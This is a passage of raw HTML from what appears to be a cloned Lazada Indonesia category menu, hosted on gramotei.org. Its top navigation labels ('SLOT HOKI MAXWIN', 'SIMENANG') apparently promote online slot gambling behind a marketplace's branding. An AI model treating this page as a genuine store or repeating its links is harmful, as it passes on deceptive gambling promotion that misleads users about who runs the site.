                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"https://gramotei.org/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"https://gramotei.org/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"https://gramotei.org/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"https://gramotei.org/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"https://gramotei.org/shop-paket-ban-pelek/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_7">
                <a href="https://gramotei.org/oli-dan-pelumas/">
                    <span>Oli &amp; Cairan Mobil</span>
                </a>
                        <script type="text" class="J_data_11_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"https://gramotei.org/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"https://gramotei.org/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"https://gramotei.org/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"https://gramotei.org/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"https://gramotei.org/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"https://gramotei.org/shop-automotive-greases-lubricants/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_8">
                <a href="https://gramotei.org/shop-motorcycle-riding-gear/">
                    <span>Perlengkapan Berkendara &amp; Helm</span>
                </a>
                        <script type="text" class="J_data_11_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"https://gramotei.org/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"https://gramotei.org/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://gramotei.org/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"https://gramotei.org/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"https://gramotei.org/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"https://gramotei.org/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"https://gramotei.org/shop-pakaian-hujan/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_9">
                <a href="https://gramotei.org/shop-motorcycle-parts-spares/">
                    <span>Suku Cadang &amp; Peralatan Motor</span>
                </a>
                        <script type="text" class="J_data_11_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"https://gramotei.org/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"https://gramotei.org/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://gramotei.org/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"https://gramotei.org/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"https://gramotei.org/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"https://gramotei.org/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"https://gramotei.org/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://gramotei.org/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"https://gramotei.org/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"https://gramotei.org/shop-motorcycle-stands-accessories/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_10">
                <a href="https://gramotei.org/shop-motorcycle-exterior-accessories/">
                    <span>Aksesoris &amp; Elektronik Motor</span>
                </a>
                        <script type="text" class="J_data_11_9">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"https://gramotei.org/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"https://gramotei.org/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"https://gramotei.org/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"https://gramotei.org/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"https://gramotei.org/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"https://gramotei.org/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"https://gramotei.org/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"https://gramotei.org/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"https://gramotei.org/shop-motorcycle-racks/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_11">
                <a href="https://gramotei.org/shop-motorcycle-oils-fluids/">
                    <span>Ban, Velg, Oli &amp; Cairan Motor</span>
                </a>
                        <script type="text" class="J_data_11_10">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"https://gramotei.org/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"https://gramotei.org/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"https://gramotei.org/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"https://gramotei.org/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"https://gramotei.org/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"https://gramotei.org/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"https://gramotei.org/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"https://gramotei.org/shop-oli-shock-breaker/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_12">
                <a href="https://gramotei.org/mobil-motor/">
                    <span>Kendaraan</span>
                </a>
                        <script type="text" class="J_data_11_11">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"https://gramotei.org/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"https://gramotei.org/shop-sepeda-motor-skuter/"}]
                        </script>
            </li>
        </ul>
    </ul>
</div>
  </div>
            </div>
        </div>
        <nav class="lzd-menu-labels" data-spm="menu">
            <a class="lzd-menu-labels-item" href="https://gramotei.org/">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="SIMENANG" class="lzd-site-nav-menu-iconfont-img" src="https://files.sitestatic.net/ImageFile/2024122700064300000042aa130817__Simenang__600x600.png">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-SMG">&#xe629;</i>-->
                <span class="lzd-menu-labels-item-text">SIMENANG</span>
            </a>
            <a class="lzd-menu-labels-item" href="//pages.lazada.co.id/wow/i/id/digitalgoods/home?hybrid=1&amp;scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207798_7692459">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="Pulsa &amp;" class="lzd-site-nav-menu-iconfont-img" src="https://files.sitestatic.net/ImageFile/2024122700064300000042aa130817__Simenang__600x600.png">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1">&#xe768;</i>-->
                        <span class="lzd-menu-labels-item-text">SIMENANG</span>
            </a>
            <a class="lzd-menu-labels-item" href="//pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/all-promo/mcp-ush&amp;scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207802_7692459&amp;prefetch_replace=1">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="Voucher &amp;" class="lzd-site-nav-menu-iconfont-img" src="https://files.sitestatic.net/ImageFile/2024122700064300000042aa130817__Simenang__600x600.png">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers">&#xe76a;</i>-->
                        <span class="lzd-menu-labels-item-text">SLOT HOKI MAXWIN</span>
            </a>
            <a class="lzd-menu-labels-item" href="https://gramotei.org/blog/?scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207806_7692459">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="Slot Hoki" class="lzd-site-nav-menu-iconfont-img" src="https://files.sitestatic.net/ImageFile/2024122700064300000042aa130817__Simenang__600x600.png">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories">&#xe765;</i>-->
                <span class="lzd-menu-labels-item-text">SLOT HOKI</span>
            </a>
        </nav>
    </div>
</div>
  </div>
                </div>
              <div class="lzd-nav-cart">
                <a href="//cart.lazada.co.id/cart?scm=1003.4.icms-zebra-5001424-2591709.OTHER_5196131744_2267383" data-spm="dcart"><span class="cart-icon"></span>
                <span class="cart-num" id="topActionCartNumber"></span></a>
              </div>
                <div class="lzd-header-banner" id="topActionLiveUpBanner">
                </div>
          </div>
        </div>
      </div>
  <div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618">
<div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}">
    <div class="lzd-site-menu-nav-container" style="background: linear-gradient(90deg,#030b30 0,#061348 49%,#030b30)">
        <div class="lzd-site-menu-nav-category">
            <a href="https://gramotei.org/">
                <span class="lzd-site-menu-nav-category-text" style="color: #fff;">Kategori</span>
            </a>
            <div class="lzd-site-menu-nav-menu">
  <div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406">
<div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}">
    <ul class="lzd-site-menu-root" data-spm="cate">
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No1">
            <a> 
                        <span>Peralatan Elektronik</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No2">
            <a> 
                        <span>Aksesoris Elektronik</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No3">
            <a> 
                        <span>Fashion &amp; Aksesoris Wanita</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No4">
            <a> 
                        <span>Fashion &amp; Aksesoris Pria</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No5">
            <a> 
                        <span>Fashion &amp; Aksesoris Anak</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No6">
            <a> 
                        <span>Kesehatan &amp; Kecantikan</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No7">
            <a> 
                    <span>Bayi &amp; Mainan</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No8">
            <a> 
                        <span>TV &amp; Elektronik Rumah</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No9">
            <a> 
                        <span>Keperluan Rumah &amp; Gaya Hidup</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No10">
            <a> 
                        <span>Kebutuhan Rumah Tangga</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No11">
            <a> 
                        <span>Olahraga &amp; Outdoor</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No12">
            <a> 
                    <span>Otomotif</span>
            </a>
         </li>    
        <ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1">
            <li class="sub-item-remove-arrow" data-cate="cate_1_1">
                <a href="https://gramotei.org/beli-handphone">
                    <span>Handphone</span>
                </a>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
                <a href="https://gramotei.org/shop-beli-laptop/">
                    <span>Laptop</span>
                </a>
                        <script type="text" class="J_data_0_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"https://gramotei.org/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"https://gramotei.org/beli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"https://gramotei.org/beli-laptop-2-in-1/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
                <a href="https://gramotei.org/beli-komputer/">
                    <span>Desktop</span>
                </a>
                        <script type="text" class="J_data_0_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"https://gramotei.org/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"https://gramotei.org/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"https://gramotei.org/beli-pc-all-in-one/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
                <a href="https://gramotei.org/beli-kamera/">
                    <span>Kamera</span>
                </a>
                        <script type="text" class="J_data_0_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"https://gramotei.org/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"https://gramotei.org/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"https://gramotei.org/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"https://gramotei.org/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"https://gramotei.org/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"https://gramotei.org/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"https://gramotei.org/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"https://gramotei.org/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"https://gramotei.org/beli-kamera-instan/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
                <a href="https://gramotei.org/shop-gaming-konsol/">
                    <span>Game Console</span>
                </a>
                        <script type="text" class="J_data_0_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"https://gramotei.org/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"https://gramotei.org/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"https://gramotei.org/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"https://gramotei.org/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"https://gramotei.org/shop-aksesoris-game-konsol/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
                <a href="https://gramotei.org/beli-gadget/">
                    <span>Gadget</span>
                </a>
                        <script type="text" class="J_data_0_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"https://gramotei.org/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"https://gramotei.org/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://gramotei.org/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"https://gramotei.org/jual-walkie-talkie/"}]
                        </script>
            </li>
            <li class="sub-item-remove-arrow" data-cate="cate_1_7">
                <a href="https://gramotei.org/beli-tablet-2">
                    <span>Tablet</span>
                </a>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2">
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
                <a href="https://gramotei.org/beli-aksesori-handphone">
                    <span>Aksesoris Handphone</span>
                </a>
                        <script type="text" class="J_data_1_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"https://gramotei.org/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"https://gramotei.org/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"https://gramotei.org/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"https://gramotei.org/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"https://gramotei.org/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"https://gramotei.org/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"https://gramotei.org/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"https://gramotei.org/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"https://gramotei.org/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"https://gramotei.org/shop-aksesori-ponsel/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
                <a href="https://gramotei.org/beli-aksesori-komputer/">
                    <span>Aksesoris Komputer</span>
                </a>
                        <script type="text" class="J_data_1_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"https://gramotei.org/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"https://gramotei.org/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"https://gramotei.org/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"https://gramotei.org/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"https://gramotei.org/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"https://gramotei.org/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"https://gramotei.org/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"https://gramotei.org/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"https://gramotei.org/beli-alas-pendingin/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
                <a href="https://gramotei.org/shop-audio/">
                    <span>Audio</span>
                </a>
                        <script type="text" class="J_data_1_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"https://gramotei.org/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"https://gramotei.org/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"https://gramotei.org/beli-speaker-smart/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
                <a href="https://gramotei.org/shop-perangkat-pintar/">
                    <span>Aksesoris Berteknologi</span>
                </a>
                        <script type="text" class="J_data_1_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"https://gramotei.org/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"https://gramotei.org/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"https://gramotei.org/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"https://gramotei.org/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"https://gramotei.org/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"https://gramotei.org/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"https://gramotei.org/beli-smart-glasses/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
                <a href="https://gramotei.org/beli-aksesoris-2/">
                    <span>Aksesoris Kamera</span>
                </a>
                        <script type="text" class="J_data_1_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"https://gramotei.org/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"https://gramotei.org/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"https://gramotei.org/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"https://gramotei.org/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"https://gramotei.org/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"https://gramotei.org/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"https://gramotei.org/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"https://gramotei.org/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"https://gramotei.org/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"https://gramotei.org/beli-perlengkapan-lighting-studio/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
                <a href="https://gramotei.org/shop-penyimpanan-data/">
                    <span>Penyimpanan Data</span>
                </a>
                        <script type="text" class="J_data_1_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"https://gramotei.org/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"https://gramotei.org/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"https://gramotei.org/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"https://gramotei.org/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"https://gramotei.org/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"https://gramotei.org/beli-external-solid-state-drive/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
                <a href="https://gramotei.org/beli-printers/">
                    <span>Printer</span>
                </a>
                        <script type="text" class="J_data_1_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"https://gramotei.org/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"https://gramotei.org/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"https://gramotei.org/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"https://gramotei.org/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"https://gramotei.org/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"https://gramotei.org/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"https://gramotei.org/modul-memori-printer/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
                <a href="https://gramotei.org/beli-aksesori-handphone/">
                    <span>Aksesoris Tablet</span>
                </a>
                        <script type="text" class="J_data_1_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"https://gramotei.org/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"https://gramotei.org/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"https://gramotei.org/beli-pen-stylus-tablet/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
                <a href="https://gramotei.org/beli-komponen-komputer/">
                    <span>Komponen Komputer</span>
                </a>
                        <script type="text" class="J_data_1_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"https://gramotei.org/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"https://gramotei.org/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"https://gramotei.org/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"https://gramotei.org/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"https://gramotei.org/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"https://gramotei.org/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"https://gramotei.org/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"https://gramotei.org/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"https://gramotei.org/beli-water-cooling-system/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3">
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
                <a href="https://gramotei.org/pakaian-wanita/">
                    <span>Pakaian Wanita</span>
                </a>
                        <script type="text" class="J_data_2_0">
                            [{"childCategoryName":"Jeans","childCategoryUrl":"https://gramotei.org/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"https://gramotei.org/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"https://gramotei.org/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"https://gramotei.org/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"https://gramotei.org/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"https://gramotei.org/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"https://gramotei.org/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"https://gramotei.org/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://gramotei.org/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"https://gramotei.org/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://gramotei.org/hoodie-sweatshirt-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
                <a href="https://gramotei.org/baju-muslim-wanita/">
                    <span>Baju Muslim</span>
                </a>
                        <script type="text" class="J_data_2_1">
                            [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"https://gramotei.org/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"https://gramotei.org/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"https://gramotei.org/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"https://gramotei.org/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"https://gramotei.org/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"https://gramotei.org/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://gramotei.org/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"https://gramotei.org/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"https://gramotei.org/jual-baju-kurung-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
                <a href="https://gramotei.org/lingerie-baju-tidur/">
                    <span>Lingerie, Baju Tidur &amp; Santai</span>
                </a>
                        <script type="text" class="J_data_2_2">
                            [{"childCategoryName":"Bra","childCategoryUrl":"https://gramotei.org/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://gramotei.org/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"https://gramotei.org/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"https://gramotei.org/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"https://gramotei.org/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"https://gramotei.org/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"https://gramotei.org/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"https://gramotei.org/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"https://gramotei.org/jual-aksesori-lingerie-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
